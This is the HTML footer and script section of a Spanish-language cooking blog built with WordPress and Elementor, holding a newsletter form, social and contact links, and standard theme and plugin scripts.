                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="Página no encontrada" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768592665' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"013a87a4aa","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2020/07/03/volcan-de-chocolate-in-fa-li-ble/img_4964-2/#main","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"054f1e5efd","eael_register_nonce":"5e2f17c546","eael_lostpassword_nonce":"fb13bf6b8f","eael_resetpassword_nonce":"198ebab989"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1655134163" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
